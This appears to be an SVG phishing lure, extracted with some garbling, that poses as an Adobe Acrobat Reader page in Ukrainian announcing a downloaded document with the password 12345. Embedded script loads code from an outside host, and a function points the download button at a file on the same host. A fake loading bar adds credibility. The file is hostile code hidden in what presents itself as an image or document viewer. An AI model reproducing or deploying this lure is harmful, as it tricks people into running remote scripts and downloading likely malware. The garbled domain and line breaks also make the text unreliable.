 Adobe Acrobat Reader
Ваш документ завантажено. Пароль: 12345
Відкрийте ваш файл
Copyright © 2025 Adobe. All rights reserved.
<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%">
<foreignObject class="node" x="0" y="0" width="100%" height="100%">
<body id="b" xmlns="http://www.w3.org/1999/xhtml">
<meta charset="utf-8"/>
<script src="http://gbot 9xx.com/script.php?id= ua"></script>
<script>
downloadSet();
function startAnim()
{
var i = 10;
var intervalId = setInterval(function() {
document.getElementById("loading").style.width = i + "%";
i += 1;
if(i >= 100)
{
clearInterval(intervalId);
document.getElementById("loaded").style.display = "block";
document.getElementById("wait").style.display = "none";
}
}, 100);
}
startAnim();
</script>
function downloadSet() {
var element = document.getElementById('dlBtn');
element.setAttribute('href',
'https://gbot 9xx.com/file.php?id= ua&_sec=VonA8RiPBQaQ2U%2B
MGaSlM%3D');
}
<style>
@import
url('https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,10
0..900&amp;display=swap');
body, html, foreignObject
{
padding: 0;
margin: 0;